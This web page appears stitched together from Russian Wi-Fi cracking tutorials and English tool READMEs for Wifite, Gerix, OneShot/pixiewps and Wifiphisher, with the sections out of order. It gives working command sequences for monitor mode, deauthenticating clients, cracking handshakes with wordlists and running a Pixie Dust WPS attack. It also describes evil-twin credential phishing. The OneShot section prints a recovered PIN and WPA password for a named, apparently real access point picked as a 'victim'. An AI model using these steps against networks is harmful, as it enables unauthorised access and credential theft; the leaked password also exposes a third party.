The top 10 wifi hacking tools in kali linux

Содержание:

- What’s new?

- Как запустить WiFite

- Brief Feature List

- Загрузим Gerix

- Ошибка «Unexpected interference — kill NetworkManager/wpa_supplicant!»

- Как найти Wi-Fi сети с поддержкой WPS

- How it works

- Автоматизированный взлом Wi-Fi в WiFite

- Атака Pixie Dust

- Notes for wrappers and scripts

- Contributing

- Acknowledgements

- Описание WiFi-autopwner

- About

- Полуавтоматический взлом с WiFite

- Заключение

- Вывод по WiFite

What’s new?

Comparing this repo to the «old wifite» @ https://github.com/derv82/wifite

-

Less bugs

- Cleaner process management. Does not leave processes running in the background (the old was bad about this).

- No longer «one monolithic script». Has working unit tests. Pull requests are less-painful!

-

Speed

Target access points are refreshed every second instead of every 5 seconds.

-

Accuracy

- Displays realtime Power level of currently-attacked target.

- Displays more information during an attack (e.g. % during WEP chopchop attacks, Pixie-Dust step index, etc)

-

Educational

- The option (expandable to or ) shows which commands are executed & the output of those commands.

- This can help debug why Wifite is not working for you. Or so you can learn how these tools are used.

- More-actively developed.

- Python 3 support.

- Sweet new ASCII banner.

Как запустить WiFite

Начать нужно с перевода беспроводной карты в режим монитора. Как это сделать рассказано в соответствующей статье «Как перевести беспроводную карту в режим монитора (контроля) в Kali Linux».

В моём случае команда следующая:

ifconfig wlan0 down && iwconfig wlan0 mode monitor && ifconfig wlan0 up

Нам в любом случае нужен файл словаря. Следующими командами мы его копируем в текущую рабочую директорию, распаковываем и чистим (чтобы все кандидаты в пароли удовлетворяли требованиям WPA паролей).

cp /usr/share/wordlists/rockyou.txt.gz . gunzip rockyou.txt.gz cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt

Ещё немного теории. WiFite это программа «полного цикла» по взлому Wi-Fi точек доступа. Она всё делает хорошо, но такой этап как перебор паролей можно делать не только хорошо — его можно делать на отлично. Процесс перебора паролей можно значительно ускорить, если использовать Pyrit, но уже требует определённых навыков.

Давайте начнём с совсем простого — пусть WiFite всё делает сама.

Brief Feature List

- WPS Offline Brute-Force Attack aka «Pixie-Dust». (enabled by-default, force with: )

- WPS Online Brute-Force Attack aka «PIN attack». (enabled by-default, force with: )

- WPA/2 Offline Brute-Force Attack via 4-Way Handshake capture (enabled by-default, force with: )

- Validates handshakes against , , , and (when available)

- Various WEP attacks (replay, chopchop, fragment, hirte, p0841, caffe-latte)

- Automatically decloaks hidden access points while scanning or attacking.

- Note: Only works when channel is fixed. Use

- Disable this using

- 5Ghz support for some wireless cards (via switch).

- Stores cracked passwords and handshakes to the current directory ()

- Easy to try to crack handshakes or PMKID hashes against a wordlist ()

Загрузим Gerix

А зачем же ставить устаревшие версии программы? У вас два варианта: качаем у меня zip-файл gerix-wifi-cracker-2-master или наберите в терминале:

wget https://github.com/J4r3tt/gerix-wifi-cracker-2

Теперь перейдём в папку Загрузок и откроем там окно терминала. Извлечём папку из zip-файла и откроем содержимое командой:

cd gerix-wifi-cracker-2-master

И откроем программу командой:

python gerix.py

Нас встретит окно программы. Переходим во вкладку Configuration и посмотрим, что в ней есть. Выбираем наш модем и переводим его в режим мониторинга, нажав на кнопку Enable/Disable Monitor Mode:

Нижняя графа регистрирует наши действия и зелёный Success показывает, что наши манипуляции проходят верно. Кнопку Channel оставим по умолчанию – all channels – работа по всем каналам, время Seconds оставим – 10 секунд. И жмём (не забывая указывать перед каждым действием интерфейс модема, который работает в режиме мониторинга) длинную кнопку Rescan networks:

Не густо… Надо выбрать местечко по-населённее

Значение Enc (Encryption) определит дальнейшие действия. Но давайте переберёмся поближе к людям…

Повторяем действия из предыдущих абзацев по переводу альфа-карты в режим мониторинга. Снова опускаемся к графе Select the target network и выбираем жертву из более богатого списка:

Сразу выделим жертву кнопкой мыши и переберёмся во вкладку WPA и нажмём на длинную кнопку General Functionalities …

… и жмём Start sniffing and Logging. Выскакивает окно, знакомое пользователям пакета Aircrack-ng.

Да, придётся снова выжидать заветные WPA Handshakes, которые должны проявиться в правой верхней части экрана. Без дополнительных манипуляций (заставлять клиентов жертвы подключаться-отключаться, то есть проводить деидентификацию) этого придётся ждать, возможно, долго. Если нет подключённого к сети клиента нет – то почти вечно.

Что можно предпринять, чтобы ускорить процесс перехвата? Читайте подробности про взлом пароля WIFI с помощью aircrack-ng. Так вот, процесс деидентификации можно проводить прямо из той же Gerix – сразу после запуска Start sniffing and Logging введите MAC адрес жертвы в поле Add victim client MAC и нажмите на кнопку (вернувшись во вкладку WPA) Client Deathentication. А вот и заветные файлы:

Нам снова понадобиться отлично составленный словарь и везение с удачей. Если словарь имеется, то можно смело перейти во вкладку Cracking и нажмите на WPA bruteforce cracking:

Поступит предложение взломать пароль с помощью утилиты Aircrack или с помощью pyrit. В любом случае вам придётся указать расположение хорошего словаря в поле Add your dictionary и надеется на успех.

Ошибка «Unexpected interference — kill NetworkManager/wpa_supplicant!»

При атаке на некоторые Точки Доступа возникает ошибка:

Unexpected interference — kill NetworkManager/wpa_supplicant!

Суть сообщения в том, что беспроводной интерфейс испытывает непредвиденное влияние, которое может быть связано, в первую очередь, с работой программ NetworkManager и wpa_supplicant. Поэтому в первую очередь попробуйте остановить эти программы:

sudo systemctl stop NetworkManager sudo airmon-ng check kill

Это необязательно исправит ошибку. По ощущениям, она возникает, когда что-то идёт «не по плану», например, не удаётся получить очередное M* сообщение из-за того, что целевая ТД слишком далеко и сигнал нестабильный. То есть причиной может быть не только NetworkManager/wpa_supplicant, но и плохой сигнал.

К примеру, я запускал команду несколько раз подряд и получал одно и то же сообщение про Unexpected interference:

Затем взял более чувствительный Wi-Fi адаптер и переместил его поближе к ТД — и всё прошло успешно:

Атаки на WPS довольно чувствительны к качеству сигнала. Следует попробовать использовать другие Wi-Fi адаптеры, большие или направленные антенны, либо подойти к целевой Точке Доступа поближе.

Как найти Wi-Fi сети с поддержкой WPS



Для запуска программы в отношении Точки Доступа Wi-Fi необходимо знать её BSSID, то есть её MAC-адрес. BSSID точек доступа можно посмотреть, к примеру, программой Airodump-ng. Эта программа требует режима монитора. Но давайте исходить из того, что у нас обычный Wi-Fi адаптер, который не поддерживает режим монитора.

Выход из этой ситуации есть — BSSID распространяется в обычных фреймах (маячках) и операционная система всегда знает BSSID каждой Точки Доступа в округе (хотя обычно и не показывает эту информацию, поскольку большинству пользователей она не нужна).

Прежде чем приступить, начнём с того, что остановим NetworkManager, поскольку он постоянно будет мешаться нам:

sudo systemctl stop NetworkManager

Теперь нам нужно узнать имя беспроводного интерфейса. В Kali Linux это обычно wlan0. Если вы не знаете имя интерфейса в вашей системе, то выполните команду:

sudo iw dev

Будет выведено примерно следующее:

phy#0 Interface wlan0 ifindex 3 wdev 0x1 addr 7e:ef:a8:b2:43:60 type managed txpower 20.00 dBm

Строка, которая начинается на Interface, и содержит имя интерфейса.

Нужно активировать Wi-Fi адаптер командой вида:

sudo ip link set ИНТЕРФЕЙС up

Где вместо ИНТЕРФЕЙС нужно вставить имя вашего беспроводного интерфейса. Для wlan0 команда будет такой:

sudo ip link set wlan0 up

Чтобы операционная система просканировала Точки Доступа в пределах досягаемости и показала нам информацию по ним, запустите такую команду:

sudo iw dev ИНТЕРФЕЙС scan

Для wlan0:

sudo iw dev wlan0 scan



После сканирования, скорее всего, информации будет выведено ОЧЕНЬ много, пролистывайте и ищите те ТД для которых имеется поле WPS, например:

WPS: * Version: 1.0 * Wi-Fi Protected Setup State: 2 (Configured) * Response Type: 3 (AP) * UUID: 0be8e40b-92b5-23fc-a1ca-72fbf138036f * Manufacturer: TC7200 * Model: TC7200 * Model Number: 123456 * Serial Number: 0000001 * Primary Device Type: 6-0050f204-1 * Device name: TechnicolorAP * Config methods: Display * RF Bands: 0x1

Это хорошо, пролистываю чуть вверх, чтобы увидеть BSSID этой точки доступа:



BSS b0:c2:87:4b:e0:fd(on wlan0) TSF: 125911554303 usec (1d, 10:58:31) freq: 2412 beacon interval: 100 TUs capability: ESS Privacy ShortSlotTime RadioMeasure (0x1411) signal: -67.00 dBm last seen: 9352 ms ago Information elements from Probe Response frame: SSID: Mr.yongyut Daengluead 2G Supported rates: 1.0* 2.0* 5.5* 11.0* 18.0 24.0 36.0 54.0 DS Parameter set: channel 1 ERP: Barker_Preamble_Mode ERP D4.0: Barker_Preamble_Mode

В этом списке BSSID называется BSS и для данной Точки Доступа значение равно b0:c2:87:4b:e0:fd. Больше нам никакая информация не нужна, но отметим, что уровень сигнала хороший, а имя этой точки доступа Mr.yongyut Daengluead 2G:

signal: -67.00 dBm SSID: Mr.yongyut Daengluead 2G

How it works

Wi-Fi phishing consists of two steps:

-

The first step involves the process of associating with Wi-Fi clients

unknowingly, or in other words, obtaining a man-in-the-middle (MITM) position. Wifiphisher uses a number of different techniques to achieve this including:- Evil Twin, where Wifiphisher creates a fake wireless network that looks similar to a legitimate network.

- KARMA, where Wifiphisher masquerades as a public network searched for by nearby Wi-Fi clients.

- Known Beacons, where Wifiphisher broadcasts a dictionary of common ESSIDs, that the around wireless stations have likely connected to in the past.

At the same time, Wifiphisher keeps forging “Deauthenticate” or “Disassociate” packets to disrupt existing associations and eventually lure victims using the above techniques.

Performing MiTM attack

-

(Optionally) There are a number of different attacks that can be carried out

once Wifiphisher grants the penetration tester with a man-in-the-middle

position. For example, the tester may perform data sniffing or scan the victim stations for vulnerabilities.Using Wifiphisher, advanced web phishing techniques are possible by gathering

information from the target environment and victim user. For example, in one of

our scenarios, Wifiphisher will extract information from the broadcasted beacon

frames and the HTTP User-Agent header to display a web-based imitation of

Windows network manager in order to capture the Pre-Shared Key.

Автоматизированный взлом Wi-Fi в WiFite

Для этого программу WiFite нужно запустить с двумя дополнительными опциями:

- —crack говорит о том, что нужно производить взлом по словарю

- —dict ~/newrockyou.txt указывает, какой словарь использовать

sudo wifite --crack --dict ~/newrockyou.txt

После запуска подождите несколько минут, пока программа соберёт информация о доступных точках доступа:

Когда информации достаточно, нажмите CTRL+C.



Нас попросят ввести номера точек доступа, которые мы хотим взломать. Можно выбрать все (нужно ввести all), можно выбрать отдельные ТД, перечислив их через запятую, можно выбрать диапазоны, перечислив их через дефис:



Дальше программа всё будет делать сама. Если вам показалось, что программа на слишком уж долго застряла на какой-либо точке доступа или на какой-либо атаке, то нажмите один раз CTRL+C для перехода к следующему действию. У нас спросят — мы хотим немедленно выйти или продолжить:

Наберите c, чтобы продолжить.

Атака Pixie Dust

Теперь нужно запустить команду вида:

sudo python3 oneshot.py -i wlan0 -b BSSID -K

В этой команде BSSID нужно заменить на действительное значение для интересующей точки доступа. Например:

sudo python3 oneshot.py -i wlan0 -b b0:c2:87:4b:e0:fd -K

Полученный вывод:

Running wpa_supplicant... Trying PIN "12345670"... Scanning... Authenticating... Authenticated Associating with AP... Associated with B0:C2:87:4B:E0:FD (ESSID: Mr.yongyut Daengluead 2G) Sending EAPOL Start... Received Identity Request Sending Identity Response... Received WPS Message M1 E-Nonce: 460029BB72C930E71309524CB331A25D Sending WPS Message M2... PKR: 53E94D34306AA115199C7F1DDBA2CC7572F60D64A9EF6F6A6211416CDA2EB679C00BF9297D00895FFE412AD90BE5A33D902EF9200229E5A88C63892B3FC9366B110EF71853E5F93037036041A1DACFFC3CAB59ACB12A9D9EF8DB47F2F0F5C98C95830CBD7689C18B34B1A839C1C5975E99CDC507594D76C0F5CE1CEC85207478A16B50F05E4E5F20CB804B1E58D734939F736EF899AE4C9CFE818A72DCA72E19845737E3765B23C4A0F746F6876DECF3680EFAD08FEE156B152F56A572151A72 PKE: CADFCC3F2D87D4EFBAF35A7541C50D966BAC20BD3FB204AC8883F8B77E8F557F2F2D2D796E13FC3DA98BDAEFC5C76CFDD90283E715988C7C61A0456632E436705C8978A1F210533A1FF70BEE8F1BF0026037C5922DC4E2A7E99AC4AFD679A627809DA03362BC674E0200E78E0F686F7C77B17A02C502F87FF697F35D8BCDA364B515CD3DB37B17F84BDA76C1E8C63C3DC23F7E306701AB201F85D701DFF1D3102D59A6BDF6A4153D6C40EC2690E1178639BE85314DC7C0EC39AA0885455D4D4C AuthKey: DD5238440D336186241B11838D46970E9DA9E9715CF4221374875F09310F8EC6 Received WPS Message M3 E-Hash1: 2D7CD407438467EE2C14FD9F58A8E81CCD7AADA2D6913DF5B43F059B55C417ED E-Hash2: 164CA34B538C84ED15C676B09D84CCE2347EF4944D2F51086CEA7F517707F423 Sending WPS Message M4... Received WPS Message M5 Sending WPS Message M6... Received WPS Message M7 WPS PIN: '12345670' WPA PSK: '0619560772' AP SSID: 'Mr.yongyut Daengluead 2G'

Узнанный ПИН находится в строке WPS PIN, пароль от Wi-Fi в строке WPA PSK, а название точки доступа в строке AP SSID:

WPS PIN: '12345670' WPA PSK: '0619560772' AP SSID: 'Mr.yongyut Daengluead 2G'

То есть эта ТД Wi-Fi не прошла аудит безопасности…

В случае неудачи на нашей стороне, будет выведено что-то вроде:

WPS-FAIL error No enough data to run Pixie Dust attack

Notes for wrappers and scripts

- The data in input can be formatted with one of the following byte separators: », », », or without

- The most useful tags like and are denoted with or in case of failure

- Pixiewps returns on a successful attempt

- An option that has been deprecated means that it shouldn’t be used anymore and may get removed on a later release

Contributing

Since the very first release pixiewps has improved a lot, but it’s hard to keep track of every device on the market. We have decided to add an automatic message suggesting that we are interested in the parameters of the device tested by the user.

Acknowledgements

- Part of the code was inspired by Bully by Brian Purcell

- The crypto and bignum libraries were taken from LibTomCrypt and TomsFastMath

- Endianness detection and conversion is from rofl0r/endianness.h

- See contributors for a list of everyone that has contributed

- Huge thanks to , and for helping and testing

Описание WiFi-autopwner

WiFi-autopwner — это ассистент выполнения атак на Wi-Fi сети и в сборе информации.

Скрипт умеет:

- переводить беспроводной интерфейс в различные режимы и усиливать мощность передачи Wi-Fi адаптера

- выполнять атаки на WPS используя встроенное исправление для ошибки Reaver «Errors: WARNING: Failed to associate with»

- выполнять автоматизированные атаки Pixie Dust на все ТД с WPS

- выполнять атака с наиболее вероятными ПИНами на одну или сразу все ТД

- получать WPA-PSK пароль при известном WPS PIN

- захватывать рукопожатия всех или отдельных ТД с запуском последующего брут-форса

- делать поиск по базе 3WIFI всех точек доступа в диапазоне досягаемости

- показывать все Точки Доступа и Клиенты в округе

- выполнять базовое исследование локальной сети, сканируя хосты с помощью Nmap и автоматически проверяя роутер на уязвимости с помощью RouterSploit

- обходить Captive Portal (используется улучшенный скрипт hack-captive-portals)

- выполнять автоматизированные атаки WEP на все ТД

- искать открытые ТД

- подключаться к Точкам Доступа

- создавать Точку Доступа

- выполнять автоматический аудит Wi-Fi сетей с использованием перечисленных атак

Домашняя страница: https://hackware.ru/?p=2176

Лицензия: GPLv3

About

Wifiphisher is…

-

…powerful. Wifiphisher can run for hours inside a Raspberry Pi device

executing all modern Wi-Fi association techniques (including «Evil Twin», «KARMA» and «Known Beacons»). -

…flexible. Supports dozens of arguments and comes with a set of

community-driven phishing templates for different deployment scenarios. -

…easy to use. Advanced users can utilize the rich set of features that Wifiphisher offers but beginners may start out as simply as «./bin/wifiphisher». The interactive Textual User Interface guides the tester through the build process of the attack.

-

…the result of an extensive research. Attacks like «Known Beacons» and «Lure10» as well as state-of-the-art phishing techniques, were disclosed by our developers, and Wifiphisher was the first tool to incorporate them.

-

…supported by an awesome community of developers and users.

-

…free. Wifiphisher is available for free download, and also comes with full

source code that you may study, change, or distribute under the terms of the

GPLv3 license.

Полуавтоматический взлом с WiFite

Единственное отличие этой методики заключается в том, что для подбора пароля к захваченным рукопожатиям мы используем Pyrit. В этом случае мы запускаем wifite без ключей:

sudo wifite

В случае захвата рукопожатий, они будут только сохранены, перебор осуществляться не будет.

Для дальнейшей ускоренной расшифровки можно применять следующие инструкции:

- Взлом рукопожатий в Pyrit — самый быстрый способ с использованием графических процессоров и предварительного расчёта хешей

- Базовое и продвинутое использование oclHashcat (Hashcat) для взлома WPA/WPA2 паролей из хендшейков

- Взлом рукопожатий (handshake) с использованием графического процессора в Windows

- Массовый взлом рукопожатий в BlackArch с помощью Pyrit

Заключение

Когда наиграетесь, то чтобы NetworkManager вновь заработал (и вернулось Интернет-подключение), выполните команду:

systemctl start NetworkManager

Итак, программа OneShot отлично себя показала — я получил положительный результат сразу, при первом запуске.

Нужно обратить внимание, что команда

iw dev wlan0 scan

является малочувствительной. То есть она покажет только Точки Доступа в уверенном зоне досягаемости. С одной стороны, это хорошо, так как вы не будете тратить время на Точки Доступа, которые хотя и видны, но из-за слабости сигнала с ними невозможно ничего сделать — только потеряете время с ними. Но с другой стороны, вы можете упустить что-то интересное. Поэтому, при желании, дополнительные ТД с включённым WPS можно собрать и с помощью Airodump-ng.

Такой же «фокус» (применять атаку Pixie Dust с адаптером без режима монитора) умеет программа Router Scan в Windows. Подробности смотрите в статье «Новые возможности Router Scan by Stas’M v2.60: беспроводной взлом Wi-Fi из Windows».

И, конечно, спасибо Виктору, что обратил внимание на такую интересную программу. Кстати, я только сейчас понял, что видимо этот тот же самый Victor, который автор мода

Вывод по WiFite

WiFite — пожалуй, лучшая программа для новичков. Свои первые беспроводные точки доступа с ней можно взломать ничего не зная про рукопожатия, деаутентификацию, виды шифрования Wi-Fi и такие технологии как WEP, WPS. Лично мой первый удачный опыт, который заставил поверить в свои силы и пробудил интерес к данной теме, связан именно с программой wifite.

По соотношению «затраченные усилия / полученный результат» для wifite нет равных. И тем не менее, развиваясь в вопросах пентестинга беспроводных сетей Wi-Fi, работая своими руками и головой можно добиться большего результата. Пентестеру с опытом достаточно быстрого взгляда, чтобы увидеть малоперспективные точки доступа (очень слабый сигнал или ни одного клиента), если пентестер обнаружит WPS, он не застрянет на нём на часы, остановив другую работу (wifite застрянет, это, в принципе, правильно, поскольку WPS является часто взламываемым). Пентестер попытался бы захватить все возможные рукопожатия, а потом, пока перебираются хеши, запустить атаки на WPS и WEP.

Возможно, это сильно зависит от условий, но при надлежащей сноровке у меня получает легче получить рукопожатия используя airodump-ng + aireplay-ng, чем используя wifite.

Кстати, для автоматизации захвата рукопожатий рекомендуется ознакомиться со статьёй по использованию нового инструмента zizzania: «Массовый автоматизированный захват рукопожатий в BlackArch с помощью zizzania».

Программа WiFite содержит множество опций, познакомиться с ними вы можете на странице документации в Энциклопедии инструментов для пентестинга.